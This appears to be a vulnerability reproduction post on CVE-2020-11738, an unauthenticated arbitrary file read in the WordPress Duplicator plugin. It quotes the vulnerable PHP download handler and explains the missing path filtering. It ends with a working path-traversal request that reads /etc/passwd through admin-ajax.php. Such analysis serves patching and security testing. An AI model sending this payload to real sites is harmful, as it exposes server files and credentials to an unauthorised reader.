Wordpress Duplicator Duplicator Php Arbitrary File Reading Vulnerability Cve 2020 11738
Wordpress Duplicator Duplicator Php Arbitrary File Reading Vulnerability Cve 2020 11738
WordPress Duplicator duplicator.php Arbitrary file reading vulnerability CVE-2020-11738
Vulnerability Description
The WordPress Duplicator plug-in has caused arbitrary file reading vulnerability because it does not verify file downloads.
Vulnerability Impact
Duplicator <= v1.3.26
Plugin Name
Duplicator
https://downloads.wordpress.org/plugin/duplicator.1.3.26.zip
Vulnerability reappears

First, check the registered action interface without authorization wp-content/plugins/duplicator/ctrls/class.web.services.php
Here the corresponding function of wp_ajax_nopriv_duplicator_download is named duplicator_download
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36

public static function duplicator_download() {
$file = sanitize_text_field($_GET['file']);
$filepath = DUPLICATOR_SSDIR_PATH.'/'.$file;
// Process download
if(file_exists($filepath)) {
// Clean output buffer
if (ob_get_level() !== 0 && @ob_end_clean() === FALSE) {
@ob_clean();
}
header('Content-Description: File Transfer');
header('Content-Type: application/octet-stream');
header('Content-Disposition: attachment; filename="'.basename($filepath).'"');
header('Expires: 0');
header('Cache-Control: must-revalidate');
header('Pragma: public');
header('Content-Length: ' . filesize($filepath));
flush(); // Flush system output buffer
try {
$fp = @fopen($filepath, 'r');
if (false === $fp) {
throw new Exception('Fail to open the file '.$filepath);
}
while (!feof($fp) && ($data = fread($fp, DUPLICATOR_BUFFER_READ_WRITE_SIZE)) !== FALSE) {
echo $data;
}
@fclose($fp);
} catch (Exception $e) {
readfile($filepath);
}
exit;
} else {
wp_die('Invalid installer file name!!');
}
}
You can see that the parameter file is accepted here, spliced into $filepath, you can know through debugging
DUPLICATOR_SSDIR_PATH is the wp-snapshots directory, the file is controllable and has no filtering, resulting in arbitrary file reading

1
/wp-admin/admin-ajax.php?action=duplicator_download&file=../../../../../etc/passwd
This post is licensed under CC BY 4.0 by the author.